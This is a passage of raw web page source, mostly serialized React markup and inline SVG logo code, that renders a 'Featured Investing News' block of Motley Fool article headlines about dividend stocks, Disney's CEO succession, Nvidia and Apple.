8.0972\",\"fx\":\"207.6733\",\"fy\":\"108.0972\",\"r\":\"41.1025\",\"gradientTransform\":\"matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#g\",\"id\":\"r\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#h\",\"id\":\"j\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)\",\"cx\":\"154.8697\",\"cy\":\"145.9691\",\"fx\":\"154.8697\",\"fy\":\"145.9691\",\"r\":\"71.46001\"}],[\"$\",\"filter\",null,{\"id\":\"q\",\"x\":\"-.04842873\",\"y\":\"-.0582241\",\"width\":\"1.096857\",\"height\":\"1.116448\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\"1.700914\"}]}],[\"$\",\"filter\",null,{\"id\":\"k\",\"x\":\"-.01670084\",\"y\":\"-.01009856\",\"width\":\"1.033402\",\"height\":\"1.020197\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\".2419367\"}]}],[\"$\",\"clipPath\",null,{\"clipPathUnits\":\"userSpaceOnUse\",\"id\":\"i\",\"children\":[\"$\",\"path\",null,{\"d\":\"$42\",\"fill\":\"#000\"}]}]]}],[\"$\",\"g\",null,{\"transform\":\"matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)\",\"children\":[\"$\",\"g\",null,{\"clipPath\":\"url(#i)\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z\",\"fill\":\"url(#j)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z\",\"fill\":\"url(#l)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z\",\"fill\":\"url(#m)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z\",\"fill\":\"url(#n)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z\",\"fill\":\"#3086ff\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z\",\"fill\":\"url(#o)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z\",\"fill\":\"url(#p)\",\"filter\":\"url(#q)\"}],[\"$\",\"path\",null,{\"d\":\"M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z\",\"fill\":\"url(#r)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z\",\"opacity\":\".5\",\"fill\":\"url(#s)\",\"filter\":\"url(#k)\"}]]}]}]]}],\"Follow\"]}]]}]}],[\"$\",\"article\",null,{\"className\":\"relative mb-[16px] lg:mb-[24px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/03/3-high-yield-dividend-stocks-to-power-your-income/\",\"className\":\"hover:underline\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-[985/579] overflow-hidden brightness-75 filter\",\"children\":[\"$\",\"$L31\",null,{\"className\":\"transform object-cover transition duration-700 hover:scale-105\",\"src\":\"https://g.foolcdn.com/editorial/images/850450/24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg\",\"alt\":\"24_10_15 A word cloud with the words Passive Income in large font _MF Dload GettyImages-457891231-1200x800-5b2df79\",\"fill\":true,\"sizes\":\"(max-width: 768px) 100vw, 920px\",\"priority\":true,\"quality\":75}]}],[\"$\",\"div\",null,{\"className\":\"lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]\",\"children\":[\"$\",\"h3\",null,{\"className\":\"md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]\",\"style\":{\"textShadow\":\"0px 0px 4px rgba(0, 0, 0, 0.8)\"},\"children\":\"3 High-Yield Dividend Stocks to Power Your Income Stream in 2026\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"mb-[40px]\",\"children\":[[\"$\",\"article\",\"5ee5e616-b847-4800-a469-c01309b38529\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/03/disney-ceo-bob-iger-to-retire-parks-chief-josh-dam/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L31\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 1 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/854389/cinderella-castle-at-walt-disney-world.jpg\",\"quality\":75,\"priority\":true,\"loading\":\"eager\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Disney CEO Bob Iger to Retire. Parks Chief Josh D'Amaro Will Head the House of Mouse. Here's What Investors Need to Know\"}]]}]}],[\"$\",\"article\",\"8487634b-b3a1-414b-9549-1ad968519006\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/03/1-growth-stock-down-16-in-2026-to-buy-and-hold/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L31\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 2 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853385/person-packing-shipping-boxes.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"1 Growth Stock Down 16% in 2026 to Buy and Hold\"}]]}]}],[\"$\",\"article\",\"37a8de70-6699-4880-aea1-5d2e46216e03\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/03/prediction-nvidia-stock-going-to-soar-after-feb-25/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L31\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 3 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/854061/nvidias-headquarters-with-a-black-nvidia-sign-out-the-front.png\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Prediction: Nvidia Stock Is Going to Soar After Feb. 25\"}]]}]}],[\"$\",\"article\",\"ea756b71-6e0c-4246-8273-68ba06b9175c\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/03/apples-surging-iphone-sales-arent-really-about-ai/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L31\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 4 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/854086/smartphones-on-display-in-mobile-phone-service-store.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Apple's Surging iPhone Sales Aren't Really About AI...and That's a Good Thing\"}]]}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block\",\"href\":\"/investing-news/\",\"children\":\"View All Fool Articles\"}]]\n"])</script><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 100vw, 920px"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854389%2Fcinderella-castle-at-walt-disney-world.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 33vw, 240px"/><div hidden id="S:0"><div class="mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6"><div class="flex w-full flex-row items-center justify-between"><h2 class="text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0">Featured Investing News</h2><a target="_blank" rel="noopener noreferrer" class="text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!" href="https://profile.google.com/cp/CgkvbS8wNTc4bWs"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 268.1522 273.8827" overflow="hidden" xml:space="preserve" class="size-4"><defs><linearGradient id="a"><stop offset="0" stop-color="#0fbc5c"></stop><stop offset="1" stop-color="#0cba65"></stop></linearGradient><linearGradient id="g"><stop offset=".2312727" stop-color="#0fbc5f"></stop><stop offset=".3115468" stop-color="#0fbc5f"></stop><stop offset=".3660131" stop-color="#0fbc5e"></stop><stop offset=".4575163" stop-color="#0fbc5d"></stop><stop offset=".540305" stop-color="#12bc58"></stop><stop offset=".6993464" stop-color="#28bf3c"></stop><stop offset=".7712418" stop-color="#38c02b"></stop><stop offset=".8605665" stop-color="#52c218"></stop><stop offset=".9150327" stop-color="#67c30f"></stop><stop offset="1" stop-color="#86c504"></stop></linearGradient><linearGradient id="h"><stop offset=".1416122" stop-color="#1abd4d"></stop><stop offset=".2475151" stop-color="#6ec30d"></stop><stop offset=".3115468" stop-color="#8ac502"></stop><stop offset=".3660131" stop-color="#a2c600"></stop><stop offset=".4456735" stop-color="#c8c903"></stop><stop offset=".540305" stop-color="#ebcb03"></stop><stop offset=".6156363" stop-color="#f7cd07"></stop><stop offset=".6993454" stop-color="#fdcd04"></stop><stop offset=".7712418" stop-color="#fdce05"></stop><stop offset=".8605661" stop-color="#ffce0a"></stop></linearGradient><linearGradient id="f"><stop offset=".3159041" stop-color="#ff4c3c"></stop><stop offset=".6038179" stop-color="#ff692c"></stop><stop offset=".7268366" stop-color="#ff7825"></stop><stop offset=".884534" stop-color="#ff8d1b"></stop><stop offset="1" stop-color="#ff9f13"></stop></linearGradient><linearGradient id="b"><stop offset=".2312727" stop-color="#ff4541"></stop><stop offset=".3115468" stop-color="#ff4540"></stop><stop offset=".4575163" stop-color="#ff4640"></stop><stop offset=".540305" stop-color="#ff473f"></stop><stop offset=".6993464" stop-color="#ff5138"></stop><stop offset=".7712418" stop-color="#ff5b33"></stop><stop offset=".8605665" stop-color="#ff6c29"></stop><stop offset="1" stop-color="#ff8c18"></stop></linearGradient><linearGradient id="d"><stop offset=".4084578" stop-color="#fb4e5a"></stop><stop offset="1" stop-color="#ff4540"></stop></linearGradient><linearGradient id="c"><stop offset=".1315461" stop-color="#0cba65"></stop><stop offset=".2097843" stop-color="#0bb86d"></stop><stop offset=".2972969" stop-color="#09b479"></stop><stop offset=".3962575" stop-color="#08ad93"></stop><stop offset=".4771242" stop-color="#0aa6a9"></stop><stop offset=".5684245" stop-color="#0d9cc6"></stop><stop offset=".667385" stop-color="#1893dd"></stop><stop offset=".7687273" stop-color="#258bf1"></stop><stop offset=".8585063" stop-color="#3086ff"></stop></linearGradient><linearGradient id="e"><stop offset=".3660131" stop-color="#ff4e3a"></stop><stop offset=".4575163" stop-color="#ff8a1b"></stop><stop offset=".540305" stop-color="#ffa312"></stop><stop offset=".6156363" stop-color="#ffb60c"></stop><stop offset=".7712418" stop-color="#ffcd0a"></stop><stop offset=".8605665" stop-color="#fecf0a"></stop><stop offset=".9150327" stop-color="#fecf08"></stop><stop offset="1" stop-color="#fdcd01"></stop></linearGradient><linearGradient xlink:href="#a" id="s" x1="219.6997" y1="329.5351" x2="254.4673" y2="329.5351" gradientUnits="userSpaceOnUse"></linearGradient><radialGradient xlink:href="#b" id="m" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#c" id="n" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)" cx="45.25866" cy="279.2738" fx="45.25866" fy="279.2738" r="71.46001"></radialGradient><radialGradient xlink:href="#d" id="l" cx="304.0166" cy="118.0089" fx="304.0166" fy="118.0089" r="47.85445" gradientTransform="matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#e" id="o" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)" cx="181.001" cy="177.2013" fx="181.001" fy="177.2013" r="71.46001"></radialGradient><radialGradient xlink:href="#f" id="p" cx="207.6733" cy="108.0972" fx="207.6733" fy="108.0972" r="41.1025" gradientTransform="matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#g" id="r" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#h" id="j" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)" cx="154.8697" cy="145.9691" fx="154.8697" fy="145.9691" r="71.46001"></radialGradient><filter id="q" x="-.04842873" y="-.0582241" width="1.096857" height="1.116448" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="1.700914"></feGaussianBlur></filter><filter id="k" x="-.01670084" y="-.01009856" width="1.033402" height="1.020197" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation=".2419367"></feGaussianBlur></filter><clipPath clipPathUnits="userSpaceOnUse" id="i"><path d="M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z" fill="#000"></path></clipPath></defs><g transform="matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)"><g clip-path="url(#i)"><path d="M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z" fill="url(#j)" filter="url(#k)"></path><path d="M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z" fill="url(#l)" filter="url(#k)"></path><path d="M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z" fill="url(#m)" filter="url(#k)"></path><path d="m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z" fill="url(#n)" filter="url(#k)"></path><path d="M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z" fill="#3086ff" filter="url(#k)"></path><path d="M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z" fill="url(#o)" filter="url(#k)"></path><path d="M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z" fill="url(#p)" filter="url(#q)"></path><path d="M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z" fill="url(#r)" filter="url(#k)"></path><path d="M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z" opacity=".5" fill="url(#s)" filter="url(#k)"></path></g></g></svg>Follow</a></div></div><article class="relative mb-[16px] lg:mb-[24px]"><a class="hover:underline" href="/investing/2026/02/03/3-high-yield-dividend-stocks-to-power-your-income/"><div class="relative aspect-[985/579] overflow-hidden brightness-75 filter"><img alt="24_10_15 A word cloud with the words Passive Income in large font _MF Dload GettyImages-457891231-1200x800-5b2df79" decoding="async" data-nimg="fill" class="transform object-cover transition duration-700 hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, 920px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850450%2F24_10_15-a-word-cloud-with-the-words-passive-income-in-large-font-_mf-dload-gettyimages-457891231-1200x800-5b2df79.jpg&amp;w=320&amp;op=resize 320w, 